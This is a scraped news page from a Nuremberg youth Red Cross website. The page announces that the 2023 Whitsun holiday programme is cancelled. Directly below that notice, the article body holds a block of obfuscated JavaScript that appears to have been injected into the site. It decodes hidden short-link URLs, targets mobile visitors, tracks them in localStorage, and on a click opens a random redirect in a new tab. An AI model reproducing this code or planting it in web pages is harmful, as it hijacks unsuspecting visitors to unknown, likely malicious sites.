  <article id="node-1020" class="node node-post article ia-n clearfix" about="/news/pfingstferienprogramm-2023" typeof="sioc:Item foaf:Document" role="article">
  
  
  
  <div class="node-content">
    <h3 class="field-label">
  </h3>

  <div class="field-body view-mode-full">
    <p class="Paragraph SCXW129652297 BCX9" paraeid="{31404e4f-c510-45ce-a90a-4f055aed1f4c}{179}" paraid="707309488">Leider abgesagt! :(</p>
<p> </p>
<p>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x47\x71\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x77\x76\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x70\x44\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x43\x43\x79\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x4e\x6f\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x66\x53\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x58\x70\x74\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x62\x62\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x78\x67\x59\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x52\x47\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=&gt;{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=&gt;{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&amp;&amp;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=&gt;{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=&gt;localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=&gt;localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=&gt;localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=&gt;localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=&gt;{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=&gt;{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=&gt;{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&amp;&amp;window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&amp;&amp;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6&gt;=_0xc82d98&amp;&amp;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13&gt;=_0x7378e8&amp;&amp;(_0x1897d7&amp;&amp;window[_0x2737e0(0x1e5)]()&amp;&amp;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</p>
  </div>
  </div>

  
  
  <span property="dc:title" content="Pfingstferienprogramm 2023" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span></article>

  </div>              </div>
            
            
            
          </section>

          
        </div></div>

                <div class="region region-sidebar-second sidebar"><div class="region-inner clearfix"><section id="block-print-ui-print-links" class="block block-print-ui printnodes has-icon" ><div class="block-inner clearfix">  
      <h2 class="block-title"><i class="fa fa-print" aria-hidden="true"></i></h2>
  
  <div class="block-content content"><span class="print_html"><a href="https://jrk-nuernberg.de/print/news/pfingstferienprogramm-2023" title="Display a printer-friendly version of this page." class="print-page" rel="nofollow">Druckversion</a></span></div>
  </div></section><div id="block-sharethis-sharethis-block" class="block block-sharethis jrksharethis no-title" ><div class="block-inner clearfix">  
  
  <div class="block-content content"><div class="sharethis-wrapper"><span st_url="https://jrk-nuernberg.de/news/pfingstferienprogramm-2023" st_title="Pfingstferienprogramm%202023" class="st_facebook_vcount" displayText="facebook"></span>
<span st_url="https://jrk-nuernberg.de/news/pfingstferienprogramm-2023" st_title="Pfingstferienprogramm%202023" class="st_twitter_vcount" displayText="twitter" st_via="" st_username=""></span>
<span st_url="https://jrk-nuernberg.de/news/pfingstferienprogramm-2023" st_title="Pfingstferienprogramm%202023" class="st_whatsapp_vcount" displayText="whatsapp" st_via="" st_username=""></span>
<span st_url="https://jrk-nuernberg.de/news/pfingstferienprogramm-2023" st_title="Pfingstferienprogramm%202023" class="st_email_vcount" displayText="email" st_via="" st_username=""></span>
<span st_url="https://jrk-nuernberg.de/news/pfingstferienprogramm-2023" st_title="Pfingstferienprogramm%202023" class="st_fblike_vcount" displayText="fblike" st_via="" st_username=""></span>
<span st_url="https://jrk-nuernberg.de/news/pfingstferienprogramm-2023" st_title="Pfingstferienprogramm%202023" class="st_fbsub_vcount" displayText="fbsub" st_via="" st_username="JugendrotkreuzNuernberg"></span>
</div></div>
  </div></div><section id="block-views-node-teaserbild-block-block-1" class="block block-views" ><div class="block-inner clearfix">  
      <h2 class="block-title">Kontakt</h2>
  
  <div class="block-content content"><div class="view view-node-teaserbild-block view-id-node_teaserbild_block view-display-id-block_1 view-dom-id-ff908c835413f44a431c1ead1bcba990">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
          <div class="field-bild-person view-mode-_custom_display"><div class="field-items"><figure class="clearfix field-item even"><a href="/personen/mirjam"><img typeof="foaf:Image" class="image-style-none" src="https://jrk-nuernberg.de/sites/default/files/ansprechpartner/mija.png" width="745" height="512" alt="" /></a></figure></div></div>    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/personen/mirjam">Mirjam</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></div>
  </div></section><section id="block-tagclouds-1" class="block block-tagclouds" ><div class="block-inner clearfix">  
      <h2 class="block-title">Populär</h2>
  
  <div class="block-content content"><span class='tagclouds-term'><a href="/tags/ausbildung" class="tagclouds level4" title="">Ausbildung</a></span>
<span class='tagclouds-term'><a href="/tags/datenschutz" class="tagclouds level2" title="">Datenschutz</a></span>
<span class='tagclouds-term'><a href="/tags/ferien" class="tagclouds level3" title="">Ferien</a></span>
<span class='tagclouds-term'><a href="/tags/ferienprogramm" class="tagclouds level2" title="">Ferienprogramm</a></span>
<span class='tagclouds-term'><a href="/tags/gruppenarbeit" class="tagclouds level6" title="">Gruppenarbeit</a></span>
<span class='tagclouds-term'><a href="/tags/gruppenleiter" class="tagclouds level3" title="">Gruppenleiter</a></span>
<span class='tagclouds-term'><a href="/tags/hupfburg" class="tagclouds level3" title="">Hüpfburg</a></span>
<span class='tagclouds-term'><a href="/tags/jrk" class="tagclouds level6" title="">JRK</a></span>
<span class='tagclouds-term'><a href="/tags/jugendrotkreuz" class="tagclouds level2" title="">Jugendrotkreuz</a></span>
<span class='tagclouds-term'><a href="/tags/juniorhelfer" class="tagclouds level2" title="">Juniorhelfer</a></span>
<span class='tagclouds-term'><a href="/tags/kinderschminken" class="tagclouds level3" title="">Kinderschminken</a></span>
<span class='tagclouds-term'><a href="/tags/panem" class="tagclouds level1" title="">Panem</a></span>
<span class='tagclouds-term'><a href="/tags/schularbeit" class="tagclouds level3" title="">Schularbeit</a></span>
<span class='tagclouds-term'><a href="/tags/sommercamp" class="tagclouds level2" title="">Sommercamp</a></span>
<span class='tagclouds-term'><a href="/tags/sommerferien" class="tagclouds level2" title="">Sommerferien</a></span>
<span class='tagclouds-term'><a href="/tags/spass" class="tagclouds level6" title="">Spaß</a></span>
<span class='tagclouds-term'><a href="/tags/ssd" class="tagclouds level2" title="">SSD</a></span>
<span class='tagclouds-term'><a href="/tags/weltkindertag" class="tagclouds level2" title="">Weltkindertag</a></span>
<div class="more-link"><a href="/tagclouds/chunk/1" title="weitere Tags">Mehr</a></div></div>
  </div></section></div></div>
      </div></div>
    </div></div>

    
          <div id="footerimagewrapper"><div id="footertopimage"></div></div>
      <div id="footer-wrapper">
        <div class="container clearfix">
          <footer id="footer" class="clearfix" role="contentinfo">
          <div id="footer-left">
              <div class="container clearfix">
                              </div>
            </div>
            <div id="footer-right">
              <div class="container clearfix">
                              </div>
            </div>
            <div class="region region-footer"><div class="region-inner clearfix"><nav id="block-menu-menu-footermenu" class="block block-menu content col span5of5 no-title"  role="navigation"><div class="block-inner clearfix">  
  
  <div class="block-content content"><ul class="menu clearfix"><li class="first leaf"><a href="/impressum">Impressum</a></li><li class="last leaf"><a href="/datenschutz">Datenschutz</a></li></ul></div>
  </div></nav></div></div>                      </footer>
        </div>
      </div>
    
  </div>
</div>
<div id="parachute" class="parallax"><img src="/sites/all/themes/jrk_subtheme/css/images/parachute.png" /></div>



  <div class="region region-page-bottom"><div class="region-inner clearfix">
<nav id="mmenu_left" class="mmenu-nav clearfix">
  <ul>
                            <li class="mmenu-expanded">
            <span class="mmenu-block-expanded mmenu-block"><i class="mmenu-block-icon mmenu-block-icon-system-main-menu"></i><span class="mmenu-block-title">Hauptmenü</span></span>
          </li>
                          <ul class="mmenu-mm-list-level-1"><li class="mmenu-mm-list-mlid-218 mmenu-mm-list-path-front"><a href="/" class="mmenu-mm-list "><i class="icon-home"></i><span class="mmenu-block-title">Startseite</span></a></li><li class="mmenu-mm-list-mlid-1568 mmenu-mm-list-path-node-541"><a href="/news" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">News</span></a></li><li class="mmenu-mm-list-mlid-3059 mmenu-mm-list-path-node-901"><a href="/ausbildungsprojekte" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Ausbildungsprojekte</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-7488 mmenu-mm-list-path-node-1084"><a href="/news/erste-hilfe-schulung-fuer-ausbilderinnen" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Erste Hilfe Schulung für Ausbilder*innen</span></a></li><li class="mmenu-mm-list-mlid-6695 mmenu-mm-list-path-node-1049"><a href="/news/juniorhelfertag-2024" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Juniorhelfertag 2024</span></a></li><li class="mmenu-mm-list-mlid-7138 mmenu-mm-list-path-node-1076"><a href="/news/juniorhelfertag-herbstferien-2024" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Juniorhelfertag Herbstferien 2024</span></a></li></ul></li><li class="mmenu-mm-list-mlid-6599 mmenu-mm-list-path-node-1031"><a href="/datenschutzrichtlinien" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Datenschutzrichtlinien</span></a></li><li class="mmenu-mm-list-mlid-4223 mmenu-mm-list-path-node-971"><a href="/ferienprogramm" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Ferienprogramm</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-7665 mmenu-mm-list-path-node-1086"><a href="/news/osterferienprogramm-tierischer-ferienspass-2025" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Osterferienprogramm Tierischer Ferienspaß</span></a></li><li class="mmenu-mm-list-mlid-5723 mmenu-mm-list-path-node-1020 active-trail Selected"><a href="/news/pfingstferienprogramm-2023" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Pfingstferienprogramm 2023</span></a></li><li class="mmenu-mm-list-mlid-6598 mmenu-mm-list-path-node-1030"><a href="/sommerferienprogramm-2023" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Sommerferienprogramm 2023</span></a></li><li class="mmenu-mm-list-mlid-6787 mmenu-mm-list-path-node-1064"><a href="/news/sommerferienprogramm-2024" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Sommerferienprogramm 2024</span></a></li><li class="mmenu-mm-list-mlid-7667 mmenu-mm-list-path-node-1101"><a href="/news/sommerferienprogramm-2025" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Sommerferienprogramm 2025</span></a></li></ul></li><li class="mmenu-mm-list-mlid-3055 mmenu-mm-list-path-node-894"><a href="/gruppenarbeit" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Gruppenarbeit</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-5021 mmenu-mm-list-path-node-999"><a href="/news/gruppencamp-2023" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Gruppencamp 2023</span></a></li><li class="mmenu-mm-list-mlid-7666 mmenu-mm-list-path-node-1098"><a href="/news/gruppencamp-2025" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Gruppencamp 2025</span></a></li><li class="mmenu-mm-list-mlid-6784 mmenu-mm-list-path-node-1057"><a href="/news/gruppencamp-24" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Gruppencamp 24</span></a></li><li class="mmenu-mm-list-mlid-6604 mmenu-mm-list-path-node-1038"><a href="/news/gruppenleitertag" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Gruppenleitertag</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-6963 mmenu-mm-list-path-node-1066"><a href="/news/gruppenleiter-tag-2024" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Gruppenleiter Tag 2024</span></a></li></ul></li><li class="mmenu-mm-list-mlid-7669 mmenu-mm-list-path-node-1125"><a href="/news/weihnachtsfeier-gruppenarbeit" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Weihnachtsfeier Gruppenarbeit 2025</span></a></li></ul></li><li class="mmenu-mm-list-mlid-3057 mmenu-mm-list-path-node-899"><a href="/sanitaetsarbeit" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Sanitätsarbeit</span></a></li><li class="mmenu-mm-list-mlid-3056 mmenu-mm-list-path-node-898"><a href="/schularbeit" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Schularbeit</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-6605 mmenu-mm-list-path-node-1040"><a href="/ssdforum-2023" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Schulsanitätsdienstforum 2023</span></a></li><li class="mmenu-mm-list-mlid-6597 mmenu-mm-list-path-node-1029"><a href="/ssd-wochenende-2023" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">SSD-Wochenende 2023</span></a></li><li class="mmenu-mm-list-mlid-7139 mmenu-mm-list-path-node-1079"><a href="/news/ssd-forum-2024" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">SSD-Forum 2024</span></a></li><li class="mmenu-mm-list-mlid-5196 mmenu-mm-list-path-http:--jrk-nuernberg.de-ssdwettbewerb"><a href="http://jrk-nuernberg.de/ssdwettbewerb" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">SSD-Wettbewerb 2022</span></a></li><li class="mmenu-mm-list-mlid-6785 mmenu-mm-list-path-node-1062"><a href="/news/ssd-wochenende-2024" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">SSD-Wochenende 2024</span></a></li><li class="mmenu-mm-list-mlid-6786 mmenu-mm-list-path-node-1055"><a href="/news/schulhauswettbewerb-2024" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Schulhauswettbewerb 2024</span></a></li></ul></li><li class="mmenu-mm-list-mlid-6606 mmenu-mm-list-path-https:--jrk-nuernberg.de-sommercamp"><a href="https://jrk-nuernberg.de/sommercamp" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Sommercamp</span></a></li><li class="mmenu-mm-list-mlid-3058 mmenu-mm-list-path-node-900"><a href="/technik" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Technik</span></a></li><li class="mmenu-mm-list-mlid-699 mmenu-mm-list-path-node-44"><a href="/mach-mit" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Mach mit</span></a></li><li class="mmenu-mm-list-mlid-695 mmenu-mm-list-path-node-40"><a href="/wir-ueber-uns" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Wir über uns</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-3060 mmenu-mm-list-path-node-910"><a href="/ldja" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Die JRK-Leitung</span></a></li><li class="mmenu-mm-list-mlid-3061 mmenu-mm-list-path-node-911"><a href="/kaj" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Der Kreisausschuss</span></a></li><li class="mmenu-mm-list-mlid-3062 mmenu-mm-list-path-node-912"><a href="/buero" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Die Engel im Hintergrund</span></a></li><li class="mmenu-mm-list-mlid-3063 mmenu-mm-list-path-node-913"><a href="/philosophie" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Unsere Philosophie</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1345 mmenu-mm-list-path-node-170"><a href="/kontakt" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Kontakt</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-5198 mmenu-mm-list-path-node-1005"><a href="/news/datenschutzhinweise" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Datenschutzhinweise</span></a></li></ul></li></ul>                    </ul>
</nav>

<nav id="mmenu_right" class="mmenu-nav clearfix">
  <ul>
                                    <ul><li class="mmenu-block-wrap"><span><ul class="mmenu-mm-list-level-1"><li class="mmenu-mm-list-mlid-218 mmenu-mm-list-path-front"><a href="/" class="mmenu-mm-list "><i class="icon-home"></i><span class="mmenu-block-title">Startseite</span></a></li><li class="mmenu-mm-list-mlid-1568 mmenu-mm-list-path-node-541"><a href="/news" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">News</span></a></li><li class="mmenu-mm-list-mlid-3059 mmenu-mm-list-path-node-901"><a href="/ausbildungsprojekte" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Ausbildungsprojekte</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-7488 mmenu-mm-list-path-node-1084"><a href="/news/erste-hilfe-schulung-fuer-ausbilderinnen" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Erste Hilfe Schulung für Ausbilder*innen</span></a></li><li class="mmenu-mm-list-mlid-6695 mmenu-mm-list-path-node-1049"><a href="/news/juniorhelfertag-2024" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Juniorhelfertag 2024</span></a></li><li class="mmenu-mm-list-mlid-7138 mmenu-mm-list-path-node-1076"><a href="/news/juniorhelfertag-herbstferien-2024" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Juniorhelfertag Herbstferien 2024</span></a></li></ul></li><li class="mmenu-mm-list-mlid-6599 mmenu-mm-list-path-node-1031"><a href="/datenschutzrichtlinien" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Datenschutzrichtlinien</span></a></li><li class="mmenu-mm-list-mlid-4223 mmenu-mm-list-path-node-971"><a href="/ferienprogramm" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Ferienprogramm</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-7665 mmenu-mm-list-path-node-1086"><a href="/news/osterferienprogramm-tierischer-ferienspass-2025" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Osterferienprogramm Tierischer Ferienspaß</span></a></li><li class="mmenu-mm-list-mlid-5723 mmenu-mm-list-path-node-1020 active-trail Selected"><a href="/news/pfingstferienprogramm-2023" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Pfingstferienprogramm 2023</span></a></li><li class="mmenu-mm-list-mlid-6598 mmenu-mm-list-path-node-1030"><a href="/sommerferienprogramm-2023" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Sommerferienprogramm 2023</span></a></li><li class="mmenu-mm-list-mlid-6787 mmenu-mm-list-path-node-1064"><a href="/news/sommerferienprogramm-2024" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Sommerferienprogramm 2024</span></a></li><li class="mmenu-mm-list-mlid-7667 mmenu-mm-list-path-node-1101"><a href="/news/sommerferienprogramm-2025" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Sommerferienprogramm 2025</span></a></li></ul></li><li class="mmenu-mm-list-mlid-3055 mmenu-mm-list-path-node-894"><a href="/gruppenarbeit" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Gruppenarbeit</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-5021 mmenu-mm-list-path-node-999"><a href="/news/gruppencamp-2023" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Gruppencamp 2023</span></a></li><li class="mmenu-mm-list-mlid-7666 mmenu-mm-list-path-node-1098"><a href="/news/gruppencamp-2025" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Gruppencamp 2025</span></a></li><li class="mmenu-mm-list-mlid-6784 mmenu-mm-list-path-node-1057"><a href="/news/gruppencamp-24" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Gruppencamp 24</span></a></li><li class="mmenu-mm-list-mlid-6604 